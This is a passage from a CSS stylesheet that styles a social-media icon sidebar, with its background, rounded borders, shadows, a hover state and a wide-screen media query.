	background: #fff;
	padding: 5px;
	border-radius: 50%;
	box-shadow: 0 0 3px rgba(0,0,0,0.15);
}

.social-sidebar-icon:hover {
	color: #fff;
	box-shadow: none;
}

@media screen and (min-width: 1200px) {
	.social-sidebar {
		padding: 0 30px;
	}

	.social-sidebar a {
		margin: 0 0 10px;
	}
}
